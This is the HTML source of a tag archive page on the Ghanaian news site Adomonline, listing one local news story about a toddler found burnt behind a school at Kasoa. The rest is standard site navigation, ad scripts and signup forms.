<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Toddler burnt Kasoa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Toddler burnt Kasoa</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/toddler-burnt-after-being-dumped-behind-school-at-kasoa-photos/"  rel="bookmark" class="td-image-wrap " title="Toddler burnt after being dumped behind school at Kasoa [Photos]" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/07/bfdf063e-4c02-4610-9bb1-52bdb6fa3509-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/07/bfdf063e-4c02-4610-9bb1-52bdb6fa3509-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/07/bfdf063e-4c02-4610-9bb1-52bdb6fa3509-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Toddler burnt after being dumped behind school at Kasoa [Photos]" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/toddler-burnt-after-being-dumped-behind-school-at-kasoa-photos/"  rel="bookmark" title="Toddler burnt after being dumped behind school at Kasoa [Photos]">Toddler burnt after being dumped behind school at Kasoa [Photos]</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T11:48:46+00:00" >July 10, 2024 11:48 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/aowin-mce-accuses-deputy-nadmo-boss-of-rogue-anti-galamsey-operations/">Aowin MCE accuses deputy NaDMO boss of rogue anti-galamsey operations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/wassas-strength-lies-in-its-support-for-ndc-asiedu-nketia/">Wassa’s strength lies in its support for NDC – Asiedu Nketia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/goldbod-to-crack-down-on-unlicensed-jewellers-fabricators-and-refineries/">GoldBod to crack down on unlicensed jewellers, fabricators and refineries</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ahanta-west-mp-urges-newly-recruited-nurses-to-serve-with-care-respect-and-dedication/">Ahanta West MP urges newly recruited nurses to serve with care, respect, and dedication</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghana-medical-trust-fund-engages-novartis-to-improve-access-to-affordable-medicines/">Ghana Medical Trust Fund engages Novartis to improve access to affordable medicines</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/its-painful-losing-kamaradini-mamudu-to-al-hilal-medeama-boss-ibrahim-tanko/">It&#8217;s painful losing Kamaradini Mamudu to Al Hilal – Medeama boss Ibrahim Tanko</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/haruna-iddrisu-visits-late-omane-boamahs-mother/">Haruna Iddrisu visits late Omane Boamah’s mother</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghana-medical-trust-fund-supports-cervical-cancer-screening-campaign-at-korle-bu/">Ghana Medical Trust Fund supports cervical cancer screening campaign at Korle Bu</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
